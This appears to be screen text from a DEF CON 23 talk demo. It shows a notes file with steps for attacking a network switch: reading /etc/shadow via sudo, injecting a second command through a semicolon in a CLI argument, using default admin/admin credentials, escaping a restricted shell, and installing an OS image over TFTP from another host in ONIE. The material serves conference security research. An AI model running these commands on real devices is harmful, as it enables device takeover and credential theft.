 C:\Users\lab\Desktop\instructions-demo-4.txt - Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ? X
instructions-demo-4.txt
38 whoami
39 sudo cat /etc/shadow
40 sudo /usr/local/bin/cl-rctl "ip nht set ospf route-map long';/home/admin/script.sh'"
41 su hacker
42 sudo cat /etc/shadow
43
44 - Infect ONIE -
45
46 1. Boot "Host" System
47 2. Launch Switch with Loaded "Demo-OS"
48 - Fresh "Demo-OS"
49 - "cli.py" shell
50 - user (admin), password (admin), and shell (cli.py)
51 - admin (uid 0)
52 - ip address of 192.168.135.25
53 3. Open Attachment
54 4. Login (Remote)(to switch) As "admin"
55 5. Escape the shell and logout
56 6. When "shell>" comes up, type "whoami"
57 7. Hit <ENTER>
58 8. Reboot Switch in ONIE
59 9. type "onie-discovery-stop"
60 10. type "onie-nos-install tftp://192.168.135.101/demo-installer-x86_64-kvm_x86_64-r0.bin"
61 11. When "shell>" comes up, type "whoami"
Normal text file length : 1569 lines : 61 Ln : 60 Col : 11 Sel : 79 | 0 Dos\Windows UTF-8 w/o BOM INS
8:33 PM
8/8/2015
DEF CON 23
LAS VEGAS
BALLY'S